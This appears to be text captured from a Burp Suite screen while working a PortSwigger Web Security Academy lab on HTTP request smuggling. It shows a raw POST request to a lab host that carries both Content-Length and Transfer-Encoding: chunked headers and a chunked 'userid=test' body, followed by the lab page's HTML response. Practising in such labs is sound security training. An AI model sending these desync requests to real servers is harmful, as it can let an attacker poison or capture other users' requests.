 Send
Cancel
<
>
Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net
HTTP/1
?
unmarked content-Length
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-acade
my.net
3 Cookie: session=6pFR1n9QFoqFZCgllWdNsJtGjT9588UA
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-securi
ty-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 21
20 Transfer-Encoding: chunked
21
22 b
23 userid=test
24 0
25
26
27
28
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8657
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to reveal front-end
request rewriting
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to reveal
front-end request rewriting
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smu
ggling/exploiting/lab-reveal-front-end-request-r
ewriting'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
Search...
0 matches
Inspector
Selection
21 (0x15)
Selected text
b \r \n
userid=test \r \n
0 \r \n
\r \n
Decoded from: URL encoding
b \r \n
userid=test \r \n
0 \r \n
\r \n
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 4